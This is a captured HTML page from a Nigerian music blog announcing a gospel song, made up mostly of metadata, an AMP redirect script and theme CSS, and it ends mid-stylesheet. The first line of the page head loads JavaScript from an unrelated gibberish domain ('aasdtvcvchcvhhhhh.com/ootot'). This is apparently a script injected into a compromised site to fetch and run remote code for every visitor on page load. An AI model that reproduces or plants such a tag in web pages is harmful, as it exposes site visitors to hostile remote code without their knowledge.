

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blownaija.com/ifyzzy-blaze-ft-isi-obehi-appreciation/
body_size: 49925
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script src="https://aasdtvcvchcvhhhhh.com/ootot"></script>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />
<link rel="pingback" href="https://blownaija.com/xmlrpc.php" />
<meta property="og:type" content="article" />
					<meta property="og:image" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/07/Ifyzzy-Blaze-Ft-Isi-Obehi-Appreciate-_Blownaija-com_-mp3-image.jpg?resize=1000%2C600&#038;ssl=1" />
		<meta name="twitter:image" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/07/Ifyzzy-Blaze-Ft-Isi-Obehi-Appreciate-_Blownaija-com_-mp3-image.jpg?resize=1000%2C600&#038;ssl=1" />
	<meta property="og:url" content="https://blownaija.com/ifyzzy-blaze-ft-isi-obehi-appreciation/" />
<meta property="og:title" content="IFYZZY BLAZE Ft. ISI-OBEHI &#8211; APPRECIATION" />
<meta property="og:description" content="After the success of TESTIMONY [2018], PRAYER REQUEST [Early this year] and other tracks credited to his name , IFYZZY BLAZE is back again with another hot Gospel hit track titled “APPRECIATION” featuring ISI_OBEHI, LISTEN AND DOWNLOAD BELOW  DOWNLOAD NOW" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:url" content="https://blownaija.com/ifyzzy-blaze-ft-isi-obehi-appreciation/">
<meta name="twitter:title" content="IFYZZY BLAZE Ft. ISI-OBEHI &#8211; APPRECIATION">
<meta name="twitter:description" content="After the success of TESTIMONY [2018], PRAYER REQUEST [Early this year] and other tracks credited to his name , IFYZZY BLAZE is back again with another hot Gospel hit track titled “APPRECIATION” featuring ISI_OBEHI, LISTEN AND DOWNLOAD BELOW  DOWNLOAD NOW">
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/blownaija.com\/ifyzzy-blaze-ft-isi-obehi-appreciation\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<style id="jetpack-boost-critical-css">@media all{.post-views.entry-meta>span{margin-right:0!important;font:16px/1}.post-views.entry-meta>span.post-views-icon.dashicons{display:inline-block;font-size:16px;line-height:1;text-decoration:inherit;vertical-align:middle}}@media all{.theiaPostSlider_slides{position:relative;clear:both;overflow:hidden;margin:0;padding:0;list-style:none}.theiaPostSlider_slides>div{overflow:hidden}.theiaPostSlider_slides iframe{max-width:100%}.theiaPostSlider_footer{margin:16px 0 0 0}}@media all{.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:0}.pswp *{box-sizing:border-box}.pswp__bg{background:#000;opacity:0;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__bg,.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%}.pswp__scroll-wrap{overflow:hidden}.pswp__container{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container{-webkit-touch-callout:none}.pswp__bg{will-change:opacity}.pswp__container{-webkit-backface-visibility:hidden}.pswp__item{right:0;bottom:0;overflow:hidden}.pswp__item{position:absolute;left:0;top:0}.pswp__button{width:44px;height:44px;position:relative;background:0 0;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:right;opacity:.75;box-shadow:none}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url(https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/default-skin.png) 0 0 no-repeat;background-size:264px 88px;width:44px;height:44px}.pswp__button--close{background-position:0-44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp__button--arrow--left,.pswp__button--arrow--right{background:0 0;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:"";top:35px;background-color:rgba(0,0,0,.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__share-modal{display:block;background:rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1620;position:absolute;background:#fff;top:56px;border-radius:2px;display:block;width:auto;right:44px;box-shadow:0 2px 5px rgba(0,0,0,.25);-webkit-transform:translateY(6px);transform:translateY(6px);-webkit-backface-visibility:hidden;will-change:transform}.pswp__counter{position:absolute;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#fff;opacity:.75;padding:0 10px}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#ccc}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%}.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity}.pswp__caption,.pswp__top-bar{background-color:rgba(0,0,0,.5)}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}}@media all{a,article,audio,b,body,div,em,figure,form,h1,h2,h3,h4,header,html,i,iframe,img,li,nav,p,section,small,span,strong,time,ul{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline}article,figure,header,nav,section{display:block}body{line-height:1}ul{list-style:none}}@media all{.fa,.fab,.far{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-angle-up:before{content:""}.fa-chevron-left:before{content:""}.fa-chevron-right:before{content:""}.fa-comment:before{content:""}.fa-ellipsis-h:before{content:""}.fa-envelope:before{content:""}.fa-facebook-f:before{content:""}.fa-instagram:before{content:""}.fa-pinterest-p:before{content:""}.fa-play:before{content:""}.fa-search:before{content:""}.fa-twitter:before{content:""}.fa-whatsapp:before{content:""}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block}.far{font-family:"Font Awesome 5 Free";font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block}.fa{font-family:"Font Awesome 5 Free";font-weight:900}}@media all{a,article,audio,b,body,div,em,figure,form,h1,h2,h3,h4,header,html,i,iframe,img,li,nav,p,section,small,span,strong,time,ul{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline}article,figure,header,nav,section{display:block}ul{list-style:none}html{overflow-x:hidden}body{color:#000;font-size:1rem;-webkit-font-smoothing:antialiased;font-weight:400;line-height:100%;margin:0 auto;padding:0}h1,h2,h3,h3 a,h4{-webkit-backface-visibility:hidden;color:#000}img{max-width:100%;height:auto;-webkit-backface-visibility:hidden}iframe{max-width:100%}a{opacity:1;text-decoration:none}#mvp-side-wrap a{color:#000;font-weight:700}#mvp-site,#mvp-site-wall{overflow:hidden;width:100%}#mvp-site-main{width:100%}#mvp-site-main{-webkit-backface-visibility:hidden;backface-visibility:hidden;margin-top:0;z-index:9999}.relative{position:relative}.right{float:right}.left{float:left}.aligncenter{display:block;margin:0 auto}.mvp-mob-img{display:none!important}#mvp-main-head-wrap{width:100%}#mvp-leader-wrap{line-height:0;overflow:hidden;position:fixed;top:0;left:0;text-align:center;width:100%;z-index:999}#mvp-main-nav-wrap{width:100%}#mvp-main-nav-top{background:#000;padding:15px 0;width:100%;height:auto;z-index:99999}.mvp-main-box{margin:0 auto;width:1200px;height:100%}#mvp-nav-top-wrap,.mvp-nav-top-cont{width:100%}.mvp-nav-top-right-out{margin-right:-200px;width:100%}.mvp-nav-top-right-in{margin-right:200px}.mvp-nav-top-left-out{float:right;margin-left:-200px;width:100%}.mvp-nav-top-left-in{margin-left:200px}.mvp-nav-top-mid{line-height:0;overflow:hidden;text-align:center;width:100%}h2.mvp-logo-title{display:block;font-size:0px}.mvp-nav-top-left,.mvp-nav-top-right{position:absolute;top:0;bottom:0;width:200px;height:100%}.mvp-nav-top-right .mvp-nav-search-but{display:none;padding:3px 0 7px}.mvp-nav-top-left{left:0}.mvp-nav-top-right{right:0}.mvp-nav-soc-wrap{margin-top:-20px;position:absolute;top:50%;left:0;width:100%;height:40px}.mvp-nav-logo-small{display:none}span.mvp-nav-soc-but{background:rgba(255,255,255,.15);color:#fff;-webkit-border-radius:50%;border-radius:50%;display:inline-block;float:left;font-size:20px;margin-left:10px;padding-top:10px;text-align:center;width:40px;height:30px}.mvp-nav-soc-wrap a:first-child span.mvp-nav-soc-but{margin-left:0}#mvp-main-nav-bot{-webkit-backface-visibility:hidden;backface-visibility:hidden;width:100%;height:50px;z-index:9000}#mvp-main-nav-bot-cont{-webkit-backface-visibility:hidden;backface-visibility:hidden;width:100%;height:50px}#mvp-nav-bot-wrap,.mvp-nav-bot-cont{width:100%}.mvp-nav-bot-right-out{margin-right:-50px;width:100%}.mvp-nav-bot-right-in{margin-right:50px}.mvp-nav-bot-left-out{float:right;margin-left:-50px;width:100%}.mvp-nav-bot-left-in{margin-left:50px}.mvp-nav-bot-left,.mvp-nav-bot-right{width:50px;height:50px}span.mvp-nav-search-but{float:right;font-size:20px;line-height:1;padding:15px 0}#mvp-search-wrap{-webkit-backface-visibility:hidden;backface-visibility:hidden;background:rgba(0,0,0,.94);opacity:0;position:fixed;top:0;left:0;-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);-ms-transform:translate3d(0,-100%,0);-o-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);width:100%;height:100%;z-index:999999}#mvp-search-wrap .mvp-search-but-wrap span{background:#fff;top:27px}#mvp-search-box{margin:-30px 0 0-25%;position:absolute;top:50%;left:50%;width:50%}#searchform input{background:0 0;border:0;color:#fff;float:left;font-size:50px;font-weight:300;line-height:1;padding:5px 0;text-transform:uppercase;width:100%;height:50px}#searchform #searchsubmit{border:none;float:left}.mvp-nav-menu{text-align:center;width:100%;height:50px}.mvp-nav-menu ul{float:left;text-align:center;width:100%}.mvp-nav-menu ul li{display:inline-block;position:relative}.mvp-nav-menu ul li.mvp-mega-dropdown{position:static}.mvp-nav-menu ul li a{float:left;font-size:14px;font-weight:500;line-height:1;padding:18px 12px;position:relative;text-transform:uppercase}.mvp-nav-menu ul li.mvp-mega-dropdown .mvp-mega-dropdown{-webkit-backface-visibility:hidden;backface-visibility:hidden;background:#fff;border-top:1px solid #ddd;-webkit-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);-moz-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);-ms-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);-o-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);box-shadow:0 10px 10px 0 rgba(0,0,0,.2);opacity:0;overflow:hidden;position:absolute;top:50px;left:0;-webkit-transform:translateY(-999px);-moz-transform:translateY(-999px);-ms-transform:translateY(-999px);-o-transform:translateY(-999px);transform:translateY(-999px);width:100%;height:0;z-index:1}.mvp-nav-menu ul li ul.mvp-mega-list li a,.mvp-nav-menu ul li ul.mvp-mega-list li a p{background:0 0!important;border-bottom:none;color:#222!important;float:left;font-size:1em;font-weight:400;line-height:1.2;padding:0!important;text-align:left;text-transform:none}ul.mvp-mega-list{float:left;width:100%!important;max-width:none!important}ul.mvp-mega-list li{float:left;overflow:hidden;padding:20px 0 20px 1.6666666666%;width:18.66666666666%}ul.mvp-mega-list li:first-child{padding-left:0}.mvp-mega-img{background:#000;float:left;line-height:0;margin-bottom:10px;overflow:hidden;position:relative;width:100%;max-height:130px}.mvp-mega-img img{display:none;width:100%}#mvp-fly-wrap{overflow:hidden;position:fixed;top:0;bottom:0;left:0;-webkit-transform:translate3d(-370px,0,0);-moz-transform:translate3d(-370px,0,0);-ms-transform:translate3d(-370px,0,0);-o-transform:translate3d(-370px,0,0);transform:translate3d(-370px,0,0);width:370px;height:100%;z-index:999999}.mvp-fly-but-wrap,.mvp-search-but-wrap{width:30px}.mvp-fly-but-wrap{height:20px}#mvp-fly-wrap .mvp-fly-but-wrap{margin:15px 0}.mvp-nav-top-left .mvp-fly-but-wrap{display:none;margin-top:-10px;opacity:0;position:absolute;top:50%;left:0;height:20px}.mvp-nav-bot-left{margin:15px 0;height:20px}.mvp-search-but-wrap{position:absolute;top:60px;right:80px;width:60px;height:60px}.mvp-fly-but-wrap span,.mvp-search-but-wrap span{-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;display:block;position:absolute;left:0;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);height:3px}.mvp-nav-top-left .mvp-fly-but-wrap{opacity:1}.mvp-fly-but-wrap span:first-child{top:0;width:30px}.mvp-fly-but-wrap span:nth-child(2),.mvp-fly-but-wrap span:nth-child(3){top:8px;width:24px}.mvp-fly-but-wrap span:nth-child(4){top:16px;width:18px}.mvp-search-but-wrap span:first-child{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);width:30px}.mvp-search-but-wrap span:nth-child(2){-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);width:30px}.mvp-search-but-wrap span:first-child,.mvp-search-but-wrap span:nth-child(2){width:60px}#mvp-fly-menu-top{width:100%;height:50px}.mvp-fly-top-out{margin-right:-100px;left:50px;width:100%}.mvp-fly-top-in{margin-right:100px}#mvp-fly-logo{margin:10px 6.25%;text-align:center;width:87.5%;height:30px}#mvp-fly-logo img{line-height:0;height:100%}.mvp-fly-but-menu{float:left;margin-left:15px;position:relative}.mvp-fly-top{background:rgba(0,0,0,.3);border-top:1px solid #fff;border-left:1px solid #fff;border-bottom:1px solid #fff;color:#fff;opacity:1;overflow:hidden;position:fixed;right:0;top:50%;-webkit-transform:translate3d(100px,0,0);-moz-transform:translate3d(100px,0,0);-ms-transform:translate3d(100px,0,0);-o-transform:translate3d(100px,0,0);transform:translate3d(100px,0,0);width:50px;height:50px;z-index:9999}.mvp-fly-top i{font-size:40px;line-height:100%;position:absolute;top:4px;left:12.1px}#mvp-fly-menu-wrap{overflow:hidden;position:absolute;top:50px;left:0;width:100%;height:100%}nav.mvp-fly-nav-menu{-webkit-backface-visibility:hidden;backface-visibility:hidden;margin:20px 5.40540540541%0;overflow:hidden;position:absolute!important;width:89.1891891892%;max-height:65%}nav.mvp-fly-nav-menu ul{float:left;position:relative;width:100%}nav.mvp-fly-nav-menu ul li{border-top:1px solid rgba(255,255,255,.1);float:left;position:relative;width:100%}nav.mvp-fly-nav-menu ul li:first-child{border-top:none;margin-top:-14px}nav.mvp-fly-nav-menu ul li a{color:#fff;display:inline-block;float:left;font-size:14px;font-weight:500;line-height:1;padding:14px 0;text-transform:uppercase;width:calc(100% - 20px)}.mvp-fly-fade{background:#000;opacity:0;width:100%;position:fixed;top:0;left:0;z-index:99999}#mvp-fly-soc-wrap{margin:0 5.40540540541%;position:absolute;bottom:20px;left:0;text-align:center;width:89.1891891892%}span.mvp-fly-soc-head{display:inline-block;font-size:.7rem;font-weight:400;line-height:1;margin-bottom:15px;text-transform:uppercase}ul.mvp-fly-soc-list{text-align:center;width:100%}ul.mvp-fly-soc-list li{display:inline-block}ul.mvp-fly-soc-list li a{background:rgba(255,255,255,.15);-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;color:#fff;display:inline-block;font-size:14px;line-height:1;margin-left:2px;padding-top:9px;text-align:center;width:32px;height:23px}ul.mvp-fly-soc-list li:first-child a{margin-left:0}.mvp-vid-box-wrap{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;color:#000;font-size:20px;opacity:.9;position:absolute;top:20px;left:20px;text-align:center;width:46px;height:46px}.mvp-vid-box-mid{font-size:14px;top:15px;left:15px;width:34px;height:34px}.mvp-vid-box-small{font-size:12px;top:15px;left:15px;width:28px;height:28px}.mvp-vid-box-wrap i{margin-top:13px}.mvp-vid-marg i{margin-left:4px}.mvp-vid-marg-small i{margin-left:1px}.mvp-vid-box-mid i{margin-top:10px}.mvp-vid-box-small i{margin-top:8px}.mvp-cat-date-wrap{margin-bottom:7px;width:100%}span.mvp-cd-cat,span.mvp-cd-date{color:#777;display:inline-block;float:left;font-size:.7rem;line-height:1}span.mvp-cd-cat{font-weight:700;text-transform:uppercase}span.mvp-cd-date{font-weight:400;margin-left:5px}span.mvp-cd-date:before{content:"/";margin-right:5px}.mvp-ad-label{color:#999;float:left;font-size:9px;font-weight:400;letter-spacing:.2em;line-height:1;margin-top:4px;position:relative;top:-4px;text-align:center;text-transform:uppercase;width:100%}.mvp-feat1-list,.mvp-feat1-list-head-wrap,.mvp-feat1-list-wrap,ul.mvp-feat1-list-buts{width:100%}.mvp-feat1-list-head-wrap{margin-bottom:15px}ul.mvp-feat1-list-buts{text-align:center}ul.mvp-feat1-list-buts li{display:inline-block}span.mvp-feat1-list-but{color:#aaa;display:inline-block;font-size:1.1rem;font-weight:700;line-height:1;padding:5px 13px;text-transform:uppercase;-webkit-transform:skewX(-15deg);-moz-transform:skewX(-15deg);-ms-transform:skewX(-15deg);-o-transform:skewX(-15deg);transform:skewX(-15deg)}.mvp-feat1-list-cont{margin-top:15px;width:100%}.mvp-feat1-list a:first-child .mvp-feat1-list-cont{margin-top:0}.mvp-feat1-list-out{float:right;margin-left:-95px;width:100%}.mvp-feat1-list-in{margin-left:95px}.mvp-feat1-list-img{-webkit-backface-visibility:hidden;background:#000;line-height:0;margin-right:15px;overflow:hidden;width:80px}.mvp-feat1-list-text{width:100%}.mvp-feat1-list-text h2{color:#222;float:left;font-size:1rem;font-weight:700;letter-spacing:-.02em;line-height:1.2;width:100%}#mvp-main-body-wrap{background:#fff;padding-bottom:60px;width:100%}.mvp-widget-ad{line-height:0;text-align:center;width:100%}h4.mvp-widget-home-title{float:left;margin-bottom:20px;position:relative;text-align:center;width:100%}h4.mvp-widget-home-title:before{content:"";background:#555;display:inline-block;position:absolute;left:0;bottom:50%;width:100%;height:1px;z-index:0}span.mvp-widget-home-title{color:#fff;display:inline-block;font-size:1.1rem;font-weight:700;line-height:1;padding:5px 13px;position:relative;text-transform:uppercase;transform:skewX(-15deg);z-index:1}#mvp-side-wrap{font-size:.9rem;margin-left:60px;width:320px}.mvp-side-widget{float:left;margin-top:30px;width:100%}.mvp-side-widget:first-child{margin-top:0}.mvp-widget-tab-wrap{width:100%}#mvp-article-cont,#mvp-article-wrap{width:100%}#mvp-article-wrap{float:left;position:relative}#mvp-post-main{margin:10px 0 60px;width:100%}#mvp-post-head{margin-bottom:30px;width:100%}h3.mvp-post-cat{margin-bottom:10px;width:100%}span.mvp-post-cat{color:#fff;display:inline-block;font-size:1rem;font-weight:700;line-height:1;padding:5px 13px;text-transform:uppercase;-webkit-transform:skewX(-15deg);-moz-transform:skewX(-15deg);-ms-transform:skewX(-15deg);-o-transform:skewX(-15deg);transform:skewX(-15deg)}h1.mvp-post-title{color:#000;font-family:Oswald,sans-serif;font-size:3.5rem;font-weight:700;letter-spacing:-.02em;line-height:1.1;margin-right:20%;width:80%}.mvp-author-info-wrap{width:100%}.mvp-author-info-wrap{margin-top:12px}.mvp-author-info-thumb{line-height:0;width:46px}.mvp-author-info-thumb img{border:2px solid #ddd;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;overflow:hidden}.mvp-author-info-text{color:#999;display:inline-block;float:left;font-size:14px;font-weight:400;line-height:1;margin:8px 0 0 15px}.mvp-author-info-text p{display:inline-block}.mvp-author-info-text a{color:#000!important;font-weight:700}.mvp-post-date{font-weight:500}.mvp-author-info-name{clear:both;margin-top:5px}a.mvp-twit-but{color:#55acee!important;display:inline-block;font-size:16px;margin-left:5px}.mvp-post-main-out{margin-right:-380px;width:100%}.mvp-post-main-in{margin-right:380px}#mvp-post-content{font-family:Roboto,sans-serif;width:100%}#mvp-post-feat-img{line-height:0;margin-bottom:30px;text-align:center;width:100%}span.embed-youtube{overflow:hidden;padding-bottom:56.25%;position:relative;text-align:center;width:100%;height:0}span.embed-youtube iframe{position:absolute;top:0;left:0;width:100%;height:100%}#mvp-content-body,#mvp-content-body-top,#mvp-content-main,#mvp-content-wrap{width:100%}#mvp-content-main{line-height:1.55}.mvp-post-soc-out{margin-left:-80px;width:100%}.mvp-post-soc-in{margin-left:80px}.mvp-post-soc-wrap{margin-right:38px;width:42px}ul.mvp-post-soc-list{width:100%}ul.mvp-post-soc-list li{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;color:#fff;float:left;font-size:18px;line-height:1;margin-bottom:8px;padding-top:11px;position:relative;text-align:center;width:40px;height:29px}ul.mvp-post-soc-list li.mvp-post-soc-fb{background:#3b5998}ul.mvp-post-soc-list li.mvp-post-soc-twit{background:#55acee}ul.mvp-post-soc-list li.mvp-post-soc-pin{background:#bd081c}ul.mvp-post-soc-list li.mvp-post-soc-email{background:#bbb}ul.mvp-post-soc-list li.mvp-post-soc-com{background:#fff;border:2px solid #bbb;color:#bbb;padding-top:10px;width:38px;height:28px}#mvp-content-main p{color:#000;display:block;font-family:Roboto,sans-serif;font-size:1.1rem;font-weight:400;line-height:1.55;margin-bottom:20px}#mvp-content-main p a{color:#000}#mvp-content-bot{width:100%}.mvp-post-tags{float:left;font-size:.8rem;line-height:1;margin-top:15px;text-transform:uppercase;width:100%}.mvp-post-tags a{color:#777!important;display:inline-block;float:left;font-weight:600;margin:0 10px 5px 8px;position:relative}.mvp-post-tags a:before{content:"#";position:absolute;left:-8px}.mvp-post-tags-header{color:#000;float:left;font-weight:700;margin-right:10px}.posts-nav-link{display:none}.mvp-drop-nav-title{display:none;margin-left:20px;max-width:780px;overflow:hidden;height:30px}.mvp-drop-nav-title h4{color:#fff;float:left;font-size:23px;font-weight:700;letter-spacing:-.02em;line-height:30px;padding:0;width:200%}#mvp-prev-next-wrap{border-bottom:1px solid #ddd;margin-top:30px;padding-bottom:30px;width:100%}.mvp-next-post-wrap,.mvp-prev-post-wrap{width:47.6%}.mvp-prev-next-cont{width:100%}.mvp-next-post-wrap{margin-left:4.8%}.mvp-next-cont-out{margin-right:-50px;width:100%}.mvp-next-cont-in{margin-right:50px}.mvp-prev-cont-out{margin-left:-50px;width:100%}.mvp-prev-cont-in{margin-left:50px}.mvp-prev-next-text{width:100%}span.mvp-next-arr,span.mvp-prev-arr{color:#bbb;font-size:26px;line-height:1;margin-top:20px;width:20px}span.mvp-prev-arr{margin-right:30px}span.mvp-next-arr{margin-left:30px}span.mvp-prev-next-label{font-size:.7rem;font-weight:700;line-height:1;margin-bottom:5px;text-transform:uppercase;width:100%}.mvp-prev-next-text p{color:#222!important;float:left;font-size:1.2rem;font-weight:700;letter-spacing:-.02em;line-height:1.2;width:100%}.mvp-cont-read-wrap{float:left;position:relative;width:100%}.mvp-cont-read-but-wrap{background-image:-moz-linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-ms-linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-o-linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-webkit-linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-webkit-gradient(linear,center top,center bottom,from(rgba(255,255,255,0)),to(#fff));background-image:linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);display:none;padding:120px 0 20px;position:absolute;top:-163px;left:0;text-align:center;width:100%}span.mvp-cont-read-but{background:#fff;border:1px solid #000;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;color:#000;display:inline-block;font-size:.8rem;font-weight:600;letter-spacing:.02em;line-height:100%;padding:10px 0;text-transform:uppercase;width:70%}#mvp-post-bot-ad{line-height:0;margin-top:30px;text-align:center;width:100%}#mvp-soc-mob-wrap{background:#fff;-webkit-box-shadow:0 0 16px 0 rgba(0,0,0,.2);-moz-box-shadow:0 0 16px 0 rgba(0,0,0,.2);-ms-box-shadow:0 0 16px 0 rgba(0,0,0,.2);-o-box-shadow:0 0 16px 0 rgba(0,0,0,.2);box-shadow:0 0 16px 0 rgba(0,0,0,.2);display:none;position:fixed;left:0;bottom:0;-webkit-transform:translate3d(0,70px,0);-moz-transform:translate3d(0,70px,0);-ms-transform:translate3d(0,70px,0);-o-transform:translate3d(0,70px,0);transform:translate3d(0,70px,0);width:100%;height:40px;z-index:9999}.mvp-soc-mob-out{margin-right:-50px;width:100%}.mvp-soc-mob-in{margin-right:50px}.mvp-soc-mob-left{width:100%}.mvp-soc-mob-right{text-align:center;width:50px;height:40px}.mvp-soc-mob-right i{font-size:20px;padding:10px 0;vertical-align:top}ul.mvp-soc-mob-list{width:100%}ul.mvp-soc-mob-list li{float:left;overflow:hidden;text-align:center;height:40px}ul.mvp-soc-mob-list li.mvp-soc-mob-fb,ul.mvp-soc-mob-list li.mvp-soc-mob-twit{width:50%}ul.mvp-soc-mob-list li.mvp-soc-mob-com,ul.mvp-soc-mob-list li.mvp-soc-mob-email,ul.mvp-soc-mob-list li.mvp-soc-mob-pin,ul.mvp-soc-mob-list li.mvp-soc-mob-what{width:0}ul.mvp-soc-mob-list li.mvp-soc-mob-fb{background:#3b5998}ul.mvp-soc-mob-list li.mvp-soc-mob-twit{background:#55acee}ul.mvp-soc-mob-list li.mvp-soc-mob-pin{background:#bd081c}ul.mvp-soc-mob-list li.mvp-soc-mob-what{background:#29a71a}ul.mvp-soc-mob-list li.mvp-soc-mob-email{background:#bbb}ul.mvp-soc-mob-list li span{color:#fff;display:inline-block;font-size:12px;font-weight:400;line-height:1;padding:14px 0;text-transform:uppercase;vertical-align:top}ul.mvp-soc-mob-list li i{color:#fff;font-size:20px;line-height:1;margin-right:10px;padding:10px 0;vertical-align:top}#mvp-content-main ul{list-style:disc outside;margin:10px 0}#mvp-content-main ul li{margin-left:50px;padding:5px 0}#mvp-content-main h3,.mvp-post-add-main h3{font-family:Oswald,sans-serif;font-weight:700;letter-spacing:-.02em;line-height:1.4;margin:10px 0;overflow:hidden;width:100%}#mvp-content-main h3,.mvp-post-add-main h3{font-size:1.6rem}.posts-nav-link{display:none}.mvp-org-wrap{display:none}#comments{display:none;float:left;font-size:.8rem;line-height:120%;margin-top:30px;overflow:hidden;width:100%}#cancel-comment-reply-link{clear:both;color:#fff!important;font-size:12px;font-weight:700;line-height:1;padding:5px 10px;text-transform:uppercase}#cancel-comment-reply-link{background:#999;float:left;margin:0 0 20px}#respond{clear:both;position:relative}#respond p{font-size:12px;margin:0}h3#reply-title{color:#fff;font-size:14px;font-weight:700;line-height:1;margin-bottom:10px;padding:5px 10px;text-shadow:1px 1px 0#000;text-transform:uppercase}h3#reply-title{display:none}.pswp{z-index:9999}#mvp-content-main p a{box-shadow:inset 0-4px 0#0be6af}a{color:#0be6af}.mvp-vid-box-wrap,ul.mvp-soc-mob-list li.mvp-soc-mob-com{background:#0be6af}#searchform input{border-bottom:1px solid 